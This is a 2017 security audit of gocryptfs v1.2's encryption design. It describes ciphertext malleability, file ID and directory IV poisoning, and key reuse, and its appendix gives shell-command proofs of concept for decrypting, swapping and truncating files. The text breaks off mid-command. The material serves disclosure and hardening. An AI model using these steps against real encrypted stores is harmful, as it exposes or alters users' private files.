# Security Audit of gocryptfs v1.2 Focus: Main-Feature Cryptography Design

Taylor Hornby [taylor@defuse.ca](mailto:taylor@defuse.ca) [Defuse Security](https://defuse.ca/)

March 6, 2017

# Contents



#### Abstract

This report documents a two-day audit of the gocryptfs encrypted filesystem. Unlike full-disk encryption systems, gocryptfs encrypts files individually using chunked AES-GCM (Galois Counter Mode) and encrypts filenames with AES-EME (ECB-Mix-ECB). Our audit focused on the crypgography design of gocryptfs's main file encryption features; it excluded its dependencies and its more complicated "Reverse Mode" feature that uses deterministic AES-SIV (Synthetic Initialization Vector) encryption. We did not look at the implementation code except when it was necessary to understand some aspect of the design.

We found that gocryptfs provides excellent confidentiality against a passive adversary, i.e. one that does not tamper with the encrypted files. On the other hand, we found that gocryptfs provides no security at all against an active adversary who can modify the ciphertexts while having read access to any subdirectory of the mounted filesystem. Against a less-powerful active adversary who can modify the ciphertexts but has no access to the mounted filesystem, gocryptfs keeps file contents secret and provides imperfect integrity protection. In at least one case, imperfections in the integrity protections lead to a break of confidentiality. It is possible that the integrity imperfections lead to further confidentiality breaks depending on which applications are using the filesystem.

We believe the reason these vulnerabilities exist is because gocryptfs doesn't have a clearly spelled-out threat model. Some of the attacks seem hard to avoid given gocryptfs's performance goals and may have been introduced "by design" to meet these goals. We suggest writing down an explicit threat model and updating the website to better communicate the security guarantees that gocryptfs provides. This way, users are less likely to rely on it in ways which would make them vulnerable.

## <span id="page-3-0"></span>1 Introduction

This report describes the findings of a two-day security audit of the gocryptfs encrypted filesystem. From the project's web page [\[5\]](#page-14-0),

gocryptfs uses file-based encryption that is implemented as a mountable FUSE filesystem. Each file in gocryptfs is stored [in] one corresponding encrypted file on the hard disk...

The encrypted files can be stored in any folder on your hard disk, a USB stick or even inside the Dropbox folder. One advantage of file-based encryption as opposed to disk encryption is that encrypted files can be synchronised efficiently using standard tools like Dropbox or rsync. Also, the size of the encrypted filesystem is dynamic and only limited by the available disk space.

We audited version 1.2 of gocryptfs, specifically Git revision 9b57384.

### <span id="page-3-1"></span>1.1 Audit Scope

Our audit was very short (just two days), so it focused exclusively on gocryptfs's cryptography design for its main use case. We looked at the implementation, but only when it was necessary to understand the design. The following potential sources of vulnerability were not examined.

- Most of the gocryptfs source code.
- The implementations of crypto the primitives Scrypt, GCM, EME, and AES.
- The proofs of GCM's and EME's security properties.
- The implementation of the crypto/rand cryptographically-secure random number generator that gocryptfs relies on for generating random keys, salts, and IVs.
- Non-cryptographic bugs in gocryptfs, like remote code execution bugs and bugs in the filesystem implementation that could lead to accidental too-open access permissions.
- gocryptfs's "Reverse Mode" as well as normal operation with AES-SIV instead of AES-GCM.
- Whether or not gocrypts's in-memory keys can be leaked to the system's swap file (there's no code to lock keys in memory, so they probably are).
- Side-channel attacks.

The most notable omission is that we did not look into the "Reverse Mode" design or implementation. In "Reverse Mode", gocryptfs gives you an encrypted view of a directory of plaintext files. In this mode, gocryptfs encrypts the files deterministically using AES-SIV so that re-mounting the same directory results in the same ciphertexts. This feature is important for making efficient incremental backups possible. Deterministic encryption is difficult to get right, so we strongly recommend a future audit that focuses exclusively on the AES-SIV features.

### <span id="page-4-0"></span>1.2 Threat Model

For the purposes of this audit, we've defined three stereotypical kinds of adversary with the aim of capturing a variety real-world attack scenarios. Eve represents an adversary who has the ability to write to the mounted filesystem and has read-only access to the gocryptfs ciphertext as it changes over time. Mallory is an adversary who has full read-write access to the ciphertext directory as well as read-write access to part of the mounted filesystem. *Dropbox* is in roughly between Eve and Mallory, with full read-write access to the ciphertext but no access at all to the mounted filesystem.



For example, if you use gocryptfs to encrypt files on a USB drive, and then you lose the drive and someone finds it, you need to be secure against Eve. We've given Eve write-only access to the mounted filesystem to account for chosen plaintext attacks, e.g. Eve can social-engineer the victim into placing a file of Eve's choice onto the gocryptfs filesystem before gaining access to the ciphertext. If you're uploading gocryptfs-encrypted files to the cloud, then you need to be secure against Dropbox, since the cloud storage provider can both see and modify the ciphertext, but doesn't have access to any part of the mounted filesystem. Mallory corresponds to giving an

untrusted user full access to the ciphertext directory as well as to some subdirectories of the mounted filesystem; it's the most powerful kind of adversary gocryptfs could reasonably be expected to be secure against. Taking social-engineering chosenplaintext attacks into account, an actual cloud storage provider's capabilities may be closer to Mallory than to Dropbox.

The vulnerabilities we discovered are classified according to which of the three adversaries can exploit the vulnerability and what they can gain by doing so.

## <span id="page-5-0"></span>2 Findings

gocryptfs doesn't have a documented threat model, so it's unclear what counts as a vulnerability and what doesn't. Not having a threat model made the audit more difficult, since we had to guess what security guarantees the average user would expect gocryptfs to provide after they've read the project's website. We expect some of our findings (like some of the file-level ciphertext malleability attacks) to turn out to be "known issues" which simply aren't documented and aren't communicated clearly to the users. In Section [4.1](#page-11-2) we recommend creating a threat model similar to the one we gave above and documenting which security properties are expected vs. not expected to be provided.

In the following sections, we describe the vulnerabilities that we found. We classify each vulnerability according to which of our threat model adversaries (Eve, Dropbox, and Mallory) can exploit it and summarize the consequences of their exploitation.

### <span id="page-5-1"></span>2.1 File-Level Ciphertext Malleability



In gocryptfs, integrity protection works as follows. In the header of each ciphertext file, there is a value called the file ID. Files are encrypted using AES-GCM

in chunks of 4096 bytes. To prevent chunks from being re-ordered within a file or replaced by chunks from other files, the file ID and chunk number are included in the additional authenticated data input to GCM.

The problem is that the integrity of the file contents is bound just to the file ID and not to the file name and/or file path. Exchanging the (encrypted) names of two ciphertext files exchanges their plaintext contents.

Mallory can decrypt any ciphertext file simply by copying the ciphertext into a ciphertext directory corresponding a directory he has access to in the mounted filesystem. gocryptfs has no way to know the file was copied from somewhere else, so the original plaintext file shows up in the subdirectory of the mounted filesystem that Mallory has access to, and now Mallory has access to the plaintext. This is demonstrated in Proof of Concept (PoC) 1 in Appendix [A.](#page-15-0)

Mallory can also replace any plaintext file with contents of his choice. All he has to do is reverse the process above: write the contents to a file in a directory he has access to, and then copy the ciphertext file over top of the target ciphertext file that he would like to modify. This is demonstrated in PoC 2 in Appendix [A.](#page-15-0)

Note that the file permissions of the ciphertext are the same as the plaintext, so this is assuming Mallory has the ability to see and modify *all* of the ciphertext, yet for some reason can only see and modify some of the plaintext. This is certainly possible: for example imagine the gocryptfs ciphertext is kept synchronized with a cloud storage provider, and the user has a cronjob that regularly publishes a nonsecret file (say, their favorite text editor's configuration) to their website. The cloud storage provider can replace the cron-uploaded file with any ciphertext file, wait for the cronjob to run, and then download the plaintext.

Having read-write access to the ciphertext without access to the mounted filesystem, it's possible to swap the contents of two files (see PoC 3), restore files to earlier versions, restore certain chunks of files from earlier versions, duplicate files, delete files, and truncate files to any multiple of 4096 bytes (PoC 4). Fixing some of these issues would be in conflict with gocryptfs's performance goals. It's reasonable to allow some degree of ciphertext malleability in favor of performance, but it's risky given that depending on what kinds of applications are using the filesystem, these weaknesses might be used to steal plaintext too. For example, the adversary might know the user is about to send them a file and swap it for a different one just before it gets sent.



### <span id="page-7-0"></span>2.2 File ID Poisoning

Another effect of the file ID not being tied to the file name or file path is that an adversary with access to the ciphertext can cause two files to have the same file ID, and then any chunks that the user writes to those files can be swapped. For example, the adversary can notice when the user creates a new empty file and immediately "poison" it to have the same file ID as some other file. Now, all the chunks the user writes to the new file can be exchanged for chunks in the other file. This is demonstrated in PoC 5.

When this is done, chunks can only be swapped with other chunks that were written to the same position (same offset into the file) because the chunk number is included in the authenticated data alongside the file ID.

In the most extreme case, the adversary could poison all files to have the same file ID, so that chunks can be swapped between any two files. However, this probably won't be possible in practice because changing the file ID of a nonempty file breaks the integrity check of all its chunks—the adversary has set the file ID only when the file is empty, or it'll be detected.



### <span id="page-7-1"></span>2.3 Directory IV Poisoning

Filenames are encrypted using  $EME$  mode<sup>[1](#page-8-1)</sup> with an Initialization Vector (IV) from the file gocryptfs.diriv in the ciphertext directory. The IV is not authenticated, so similar to the file ID poisoning attack, an active adversary can force two different directories to use the same IV.

In the case of Mallory, this completely breaks filename confidentiality. Mallory can just copy the gocryptfs.diriv file from the victim's ciphertext directory into a ciphertext directory she controls, then create files in that directory with the same encrypted names, and then do a file listing on the corresponding plaintext directory in the mounted filesystem. The listing will show the decrypted names of all the files that were in the victim's ciphertext directory. This is demonstrated in PoC 6. Mallory can also create files with arbitrary names by setting the two directory IVs to the same thing, creating a file with the desired name in a subdirectory of the mountpoint that she has access to and then creating a file with the same encrypted name in the victim's ciphertext directory.

To exploit this, attackers without access to any part of the mounted filesystem can only poison two directories to have the same directory IV and then watch to observe if any of the names in one directory ever match any of the names in the other. This is demonstrated in PoC 7. Changing the directory IV will break the decryption of the filenames of all the files that currently exist in the directory, so carrying out this attack in practice will probably involve some risk of being detected.

|         | Exploitable           | Consequences                                                 |
|---------|-----------------------|--------------------------------------------------------------|
| Mallory | Unknown, likely.      | Potential confidentiality/integrity prob-<br>lems.           |
| Dropbox | Unknown, less likely. | Potential confidentiality/integrity prob-<br>lems.           |
| Eve     |                       | Unknown, probably not.   Potential confidentiality problems. |

<span id="page-8-0"></span>2.4 Same Key Used for Both GCM and EME Modes

The same 32-byte master key gets reused for AES-GCM and AES-EME modes. There are security proofs for GCM and EME *on their own* but reusing the same key for both invalidates their security proofs. The reason is that, especially since they are both using the same block cipher, there could be some sort of interaction between them where properties of one of them makes it possible to break the other

<span id="page-8-1"></span><sup>1</sup>For those unfamiliar, EME takes a block cipher that operates on small blocks and builds from it a block cipher that operates on much larger blocks.

one. gocryptfs should use two independent keys for GCM and EME. These keys can be derived from the master key using something like HKDF or by simply increasing the master key's length to 64 bytes and using first half for GCM and the second half for EME.

|                         |          | Exploitable   Consequences    |
|-------------------------|----------|-------------------------------|
| Mallory                 | Depends. | Complicated; see description. |
| <b>Dropbox</b> Depends. |          | Complicated; see description. |
| Eve                     | No.      | $\overline{\phantom{0}}$      |

<span id="page-9-0"></span>2.5 No Integrity Protection for File Permissions

gocryptfs passes file permissions through to the ciphertext directory and they are not integrity protected. This means that if an adversary can modify the file permissions of the ciphertext, they can modify the file permissions inside the mounted filesystem. This could be exploitable in some circumstances.

For example, suppose a user creates a system backup using gocryptfs and then archives it with tar, telling tar to preserve the file permissions, and then uploads the backup to the cloud. Say the system has a read-protected secret TLS key at /etc/ssl/private-key. The cloud provider could change the tar archive to make that file globally-readable. When the user restores from the backup, their TLS key is vulnerable to being stolen by untrusted users of the system.

Thankfully, the suid bit must be explicitly enabled in gocryptfs with a commandline option to the mount command, so in the default configuration Mallory can't take advantage of this to run code as root.

gocryptfs should either document this weakness or add some sort of integrity protection of the file permission bits.

|         | Exploitable   Consequences                                                                                              |
|---------|----------------------------------------------------------------------------------------------------|
| Mallory | Probably not.   Potential recovery of plaintext and/or the internal<br>authentication key used by GCM.                  |
|         | <b>Dropbox</b>   Probably not.   Potential recovery of plaintext and/or the internal<br>authentication key used by GCM. |
| Eve     | Probably not.   Potential recovery of plaintext and/or the internal<br>authentication key used by GCM.                  |

<span id="page-9-1"></span>2.6 Pushing the Limits of GCM

According to NIST's recommendations on GCM [\[6\]](#page-14-1),

The total number of invocations of the authenticated encryption function shall not exceed  $2^{32}$ , including all IV lengths and all instances of the authenticated encryption function with the given key.

In other words, using the same key and random initialization vectors (either 96 bit or 128 bit), it's unsafe to call the encryption function more than  $2^{32}$  times. In the context of gocryptfs this would mean that no more than  $2^{32}$  chunks can ever be created safely, since each for each written chunk a new random IV is generated. Chunks are 4096 bytes, so that would mean the maximum amount of data you can safely write—according to this guidance—to a single gocryptfs filesystem over all of its lifetime is 16 TiB.

However, the paragraph quoted above assumes up to  $2^{32}$  blocks are passed to the encryption function in each call, and gocryptfs only ever passes in chunks of  $2^8$ blocks (4096 bytes). So it is actually safe to write more than hundreds of terabytes of data to a gocryptfs repository in its lifetime [\[2\]](#page-14-2).

It's important to understand that this not a limit on the amount of data you can keep in a single gocryptfs filesystem at one time, it's a limit on the *amount of data* you can write to the filesystem in its entire lifetime. Users who expect to be writing more than, say, a petabyte of data to a gocryptfs repository in its lifetime should repeat the calculations in [\[2\]](#page-14-2) to make sure they don't hit these limits.

It would be nice for gocryptfs to switch to a better AEAD construction once one becomes available [\[3\]](#page-14-3).

## <span id="page-10-0"></span>3 Good Things

As well as finding flaws, a security audit should point out things that were well done so that other projects can take note and adopt the practices. Here are some things that gocryptfs got right.

### <span id="page-10-1"></span>3.1 Clear Protocol Design Documentation

The crypto design documentation is pretty clear, and having it available helped this audit cover a lot more ground than it would have otherwise. The documentation could be improved slightly by making note of how gocryptfs generates random keys, IVs, and file IDs, and by noting what the default Scrypt parameters are.

### <span id="page-11-0"></span>3.2 No Fallback to Old On-Disk Formats

Older versions of gocryptfs used different on-disk formats. The author made a great design decision by not trying to support mounting older versions by falling back to the older (weaker) crypto designs. Falling back to older protocols is a common source of vulnerability, and gocryptfs avoids it.

## <span id="page-11-1"></span>4 Recommendations and Future Work

In the next sections we give some recommendations for making gocrypts more secure and say what else needs to be audited.

## <span id="page-11-2"></span>4.1 Threat Model

Most of the vulnerabilities we found could have been spotted in the process of writing down a threat model for gocryptfs. We recommend creating a simple threat model by listing a few different kinds of adversary that the users might want to defend themselves against<sup>[2](#page-11-5)</sup> and laying out exactly what security properties gocryptfs should provide against the adversaries. This is worth documenting, because the security goals aren't likely to change, so the document won't "rot" and it will be extremely useful to future security auditors as well as users to who want to understand what precise level of protection gocryptfs actually provides.

## <span id="page-11-3"></span>4.2 In-depth Audit of the Implementation

As mentioned, we only looked at the implementation code when it was necessary to understand the design. Obviously, it would be valuable to take a careful look at the implementation to make sure it matches the design.

## <span id="page-11-4"></span>4.3 Audit the EME Implementation

For GCM, gocryptfs uses either OpenSSL or the crypto/cipher package. These are widely used, so although they should be audited independently, we feel like they're less likely to be incorrect. On the other hand, the implementation of EME that gocryptfs uses [\[4\]](#page-14-4) is not widely used (it appears to have been written specifically for gocryptfs) so we strongly recommend having it reviewed. The EME implementation's test suite

<span id="page-11-5"></span><sup>2</sup>Feel free to copy our definitions of Mallory, Dropbox, and Eve.

does compare it against "official" test vectors, and that makes us more confident in its correctness, but test vectors are no substitute for a careful analysis.

### <span id="page-12-0"></span>4.4 Audit Reverse Mode and AES-SIV

We did not look at the deterministic-encryption "Reverse Mode" feature nor did we look for problems when gocryptfs is operating in normal mode with AES-SIV. It would take us an extra one or two days to properly understand the nonce-reuseresistance properties of AES-SIV and then determine whether the gocryptfs features use it safely.

### <span id="page-12-1"></span>4.5 Audit for Non-Cryptographic Vulnerabilities

We did not look for non-cryptography-related bugs. There are other important aspects to gocryptfs's security beyond cryptography. For example, it's important that file permissions are handled correctly. It's also important that there are no remote-codeexecution-style bugs, especially if the user chooses to run gocryptfs as root. We didn't spend any time looking for these problems, so looking for them is left to future audits.

## <span id="page-12-2"></span>5 Conclusion

We found that gocrypt fs's security ranges from great to extremely poor depending on the setting in which it is used. With the current design, users MUST ensure that no attacker can modify the ciphertext and read from some part of the mounted filesystem, otherwise there will be a catastrophic security failure. Users must also be aware that gocryptfs provides imperfect integrity protections against less-powerful kinds of adversaries, and that those imperfections might lead to confidentiality leaks when certain applications are run on top of a gocryptfs filesystem. For the typical scenario of an adversary gaining access to a static copy of the ciphertext, gocryptfs provides good confidentiality protection as long as it's used with a strong passphrase.

Users must be made aware of the real guarantees that gocryptfs provides. They must make sure they're *only* relying on those guarantees—not on any other security properties they intuitively expect gocryptfs to provide but actually aren't provided.

# <span id="page-13-0"></span>6 Acknowledgements

I would like to thank 23andMe [\[1\]](#page-14-5) for funding this audit. Without their support this audit would not have been possible. Thanks also to the gocryptfs author Jakob Unterwurzacher for correcting multiple errors in an earlier version of this report.

## References

- <span id="page-14-5"></span>[1] 23andMe: DNA and genetic testing & analysis. <https://www.23andme.com/>.
- <span id="page-14-2"></span>[2] Github comment on issue 17. [https://github.com/rfjakob/gocryptfs/issues/17#](https://github.com/rfjakob/gocryptfs/issues/17#issuecomment-169020984) [issuecomment-169020984](https://github.com/rfjakob/gocryptfs/issues/17#issuecomment-169020984).
- <span id="page-14-3"></span>[3] CAESAR submissions. <https://competitions.cr.yp.to/caesar-submissions.html>.
- <span id="page-14-4"></span>[4] EME (encrypt-mix-encrypt) wide-block encryption for Go. <https://github.com/rfjakob/eme>.
- <span id="page-14-0"></span>[5] gocryptfs - simple. secure. fast. <https://nuetzlich.net/gocryptfs/>.
- <span id="page-14-1"></span>[6] Morris J Dworkin. SP 800-38D. Recommendation for block cipher modes of operation: Galois/counter mode (GCM) and GMAC. 2007.

PoC 1: Confidentiality breakage by Mallory

<span id="page-15-0"></span>Alice creates a directory containing a file with sensitive contents:

```
$ mkdir gocryptfs - mountpoint / alice
$ echo " Super secret file contents " > gocryptfs - mountpoint /
   \leftrightarrow alice/secret-file.txt
```
Mallory locates Alice's directory's ciphertext:

```
$ ls gocryptfs - ciphertext /
gocryptfs . conf gocryptfs . diriv jJlZrtxzy -1 QAjZ8spB3rw ==
```
Mallory copies Alice's directory's ciphertext to a directory containing the ciphertext of a directory Mallory has access to:

```
$ mkdir gocryptfs - mountpoint / mallory
$ cp -fR gocryptfs-ciphertext/jJlZrtxzy-1QAjZ8spB3rw\=\=/*
   \leftrightarrow gocryptfs-ciphertext/U1a3Wv6ApxRVo-8f0BH4cw\=\=/
```
Mallory learns the filename and its contents:

```
$ ls gocryptfs - mountpoint / mallory /
secret - file . txt
$ cat gocryptfs - mountpoint / mallory / secret - file . txt
Super secret file contents
```
#### PoC 2: Integrity breakage by Mallory

Alice creates a file she believes is integrity-protected:

```
$ mkdir gocryptfs - mountpoint / alice
$ echo "I don't want this file to be changed." > gocryptfs-
   ,→ mountpoint / alice / integrity - protected - file . txt
$ cat gocryptfs - mountpoint / alice / integrity - protected - file . txt
I don't want this file to be changed.
```
Mallory locates Alice's file's ciphertext, creates her own file, and overwrites Alice's ciphertext:

```
$ ls gocryptfs - ciphertext /
gocryptfs . conf gocryptfs . diriv jJlZrtxzy -1 QAjZ8spB3rw ==
$ mkdir gocryptfs - mountpoint / mallory
$ echo "I can change your file." > gocryptfs-mountpoint/
   \rightarrow mallory/modified-file.txt
$ mv gocryptfs - ciphertext / U1a3Wv6ApxRVo -8 f0BH4cw \=\=/
   ,→ DI8dhVZnxVBivxy862N6N2Aoa9WIMd4MFSthB_Iibak \= gocryptfs
   \rightarrow -ciphertext/jJlZrtxzy-1QAjZ8spB3rw\=\=/
   ,→ na_CZ50CZh0kyg1nfE_Q6nbsB_xxtbF2XwuD_HEW2Kc \=
```
Alice comes back and finds that her file has been changed:

```
$ cat gocryptfs - mountpoint / alice / integrity - protected - file . txt
I can change your file .
```
#### PoC 3: File Contents Swapping by Dropbox

Alice creates two files:

\$ mkdir gocryptfs - mountpoint / alice \$ echo " FILE 1" > gocryptfs - mountpoint / alice / FILE1 . txt \$ echo " FILE 2" > gocryptfs - mountpoint / alice / FILE2 . txt

Dropbox swaps their ciphertexts:

```
$ ls gocryptfs - ciphertext /
gocryptfs . conf gocryptfs . diriv jJlZrtxzy
   \rightarrow -1 QAjZ8spB3rw ==/
$ ls gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
gocryptfs . diriv LyhDOFBnRCQH15k9ibNAGA == rPOE4n57odzoY1 - XL -
   \leftrightarrow EsUg ==
$ mv gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
   \rightarrow rPOE4n57odzoY1-XL-EsUg\=\= /tmp/for-swap
$ mv gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
   ,→ LyhDOFBnRCQH15k9ibNAGA \=\= gocryptfs - ciphertext /
   \rightarrow jJlZrtxzy-1QAjZ8spB3rw\=\=/rPOE4n57odzoY1-XL-EsUg\=\=
$ mv / tmp / for - swap gocryptfs - ciphertext / jJlZrtxzy -1
   \rightarrow QAjZ8spB3rw\=\=/LyhDOFBnRCQH15k9ibNAGA\=\=
```
Alice notices that the plaintexts have been swapped:

```
$ cat gocryptfs - mountpoint / alice / FILE1 . txt
FILE 2
$ cat gocryptfs - mountpoint / alice / FILE2 . txt
FILE 1
```
#### PoC 4: File Truncating by Dropbox

Alice creates a two-chunk file:

```
$ mkdir gocryptfs - mountpoint / alice
$ perl -e ' print " A " x4096 . " B " x4096 ' > gocryptfs - mountpoint /
   \rightarrow alice/twochunks.txt
$ wc -c gocryptfs - mountpoint / alice / twochunks . txt
8192 gocryptfs - mountpoint / alice / twochunks . txt
$ tail -c 20 gocryptfs - mountpoint / alice / twochunks . txt
BBBBBBBBBBBBBBBBBBBB
```
Dropbox chops off everything but the header and first chunk in the ciphertext:

```
$ truncate -- size =4146 gocryptfs - ciphertext / jJlZrtxzy -1
   \rightarrow QAjZ8spB3rw\=\=/iaJxxqvcukwm3puG5CVNgQ\=\=
```
Alice finds that the last 4096 bytes of the file are missing:

```
$ wc -c gocryptfs - mountpoint / alice / twochunks . txt
4096 gocryptfs - mountpoint / alice / twochunks . txt
$ tail -c 20 gocryptfs - mountpoint / alice / twochunks . txt
AAAAAAAAAAAAAAAAAAAA
```
#### PoC 5: File ID Poisoning by Dropbox

Alice creates a two-chunk file:

```
$ mkdir gocryptfs - mountpoint / alice
$ perl -e ' print " A " x4096 . " B " x4096 ' > gocryptfs - mountpoint /
   \leftrightarrow alice/AB.txt
```
Dropbox finds out where that file's ciphertext is:

```
$ ls gocryptfs-ciphertext/jJlZrtxzy-1QAjZ8spB3rw\=\=/
gocryptfs . diriv zJbsDcElB33TRWgx1int - Q ==
```
Alice creates an empty file, planning to write to it later:

\$ touch gocryptfs - mountpoint / alice / CD . txt

Dropbox poisons the file ID of the new file to be the same as the old one:

```
\frac{1}{2} head -c 18 gocryptfs-ciphertext/jJlZrtxzy-1QAjZ8spB3rw\=\=/
   \rightarrow zJbsDcElB33TRWgx1int-Q\=\= > gocryptfs-ciphertext/
   \rightarrow jJlZrtxzy-1QAjZ8spB3rw\=\=/zq0DsbuVEJT8xCejmnYuSQ\=\=
```
Alice appends two different blocks to the new file:

```
$ perl -e ' print " C " x4096 . " D " x4096 ' >> gocryptfs - mountpoint
    \rightarrow /alice/CD.txt
```
Dropbox checks that the file IDs are stil the same:

```
$ xxd -l 18 gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
   \rightarrow zJbsDcE1B33TRWgx1int-Q\=\=
00000000: 0002 a856 75e1 eeed 1191 6c54 6a3e 19bf ... Vu.....
   \leftrightarrow 1Tj>..
00000010: c8ae
$ xxd -l 18 gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw \=\=/
   \rightarrow zq0DsbuVEJT8xCejmnYuSQ\=\=
00000000: 0002 a856 75e1 eeed 1191 6c54 6a3e 19bf ... Vu.....
   \leftrightarrow 1Tj>..
```
00000010: c8ae

Dropbox transplants the second block of the new file into the old one:

```
$ tail -c 4128 gocryptfs - ciphertext / jJlZrtxzy -1 QAjZ8spB3rw
